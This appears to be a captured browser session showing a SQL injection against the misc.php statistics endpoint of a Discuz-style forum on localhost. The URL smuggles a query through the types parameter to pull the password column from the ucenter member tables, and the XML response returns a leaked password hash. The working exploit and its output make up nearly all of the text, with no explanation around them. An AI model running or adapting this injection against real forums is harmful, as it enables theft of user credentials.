 localhost/bbs/misc.php
localhost/bbs/misc.php?mod=stat&op=trend&xml=1&merge=1&types[1]=password`as%20statistic%20from%20pre_common_statuser,pre_ucenter_me
应用 新浪微博 黑阔
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<chart>
▼<xaxis>
<value xid="1">0903</value>
</xaxis>
▼<graphs>
▼<graph gid="0" title="合并统计">
<value xid="1">18864b44b654c21eb35f7647c279a71a</value>
</graph>
</graphs>
</chart>